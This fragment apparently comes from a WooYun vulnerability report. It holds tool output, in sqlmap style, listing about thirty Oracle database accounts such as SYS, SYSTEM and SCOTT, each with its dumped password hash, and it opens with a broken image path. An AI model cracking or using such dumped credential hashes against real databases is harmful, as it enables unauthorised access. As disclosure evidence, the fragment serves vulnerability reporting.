 as pressed)
database management system users password hashes:
[*] ANONYMOUS [1]:
    password hash: anonymous
[*] APEX_PUBLIC_USER [1]:
    password hash: EE57D9237462E876
[*] CTXSYS [1]:
    password hash: 71E687F036AD56E5
[*] DBSNMP [1]:
    password hash: E17E157AE6250346
[*] DEVADMIN [1]:
    password hash: DCC51D6C3B2EB8E4
[*] DEVPRO [1]:
    password hash: 02F4A8CEEDB59DC1
[*] DIP [1]:
    password hash: CE4A36B8E06CA59C
[*] EXFSYS [1]:
    password hash: 66F4EF5650C20355
[*] FLOWS_030000 [1]:
    password hash: E17C97E4DF430B40
[*] FLOWS_FILES [1]:
    password hash: D0D249432624C419
[*] MDDATA [1]:
    password hash: DF02A496267DEE66
[*] MDSYS [1]:
    password hash: 72979A94BAD2AF80
[*] MGMT_VIEW [1]:
    password hash: 861F077E65847323
[*] OLAPSYS [1]:
    password hash: 4AC23CC3B15E2208
[*] ORACLE_OCM [1]:
    password hash: 6D17CF1EB1611F94
[*] ORDPLUGINS [1]:
    password hash: 88A2B2C183431F00
[*] ORDSYS [1]:
    password hash: 7EFA02EC7EA6B86F
[*] OUTLN [1]:
    password hash: 4A3BA55E08595C81
[*] OWBSYS [1]:
    password hash: 610A3C38F301776F
[*] SCOTT [1]:
    password hash: F894844C34402B67
[*] SI_INFORMTN_SCHEMA [1]:
    password hash: 84B8CBCA4D477FA3
[*] SPATIAL_CSW_ADMIN_USR [1]:
    password hash: 1B290858DD14107E
[*] SPATIAL_WFS_ADMIN_USR [1]:
    password hash: 7117215D6BEE6E82
[*] SYS [1]:
    password hash: 23A28F7C8B7141A5
[*] SYSMAN [1]:
    password hash: 9E980554E6613152
[*] SYSTEM [1]:
    password hash: AAF56808716F3847
[*] TSMSYS [1]:
    password hash: 3DF26A8B17D0F29F
[*] WK_TEST [1]:
    password hash: 29802572EB547DBF
[*] WKPROXY [1]:
    password hash: B97545C4DD2ABE54
www.wooyun.org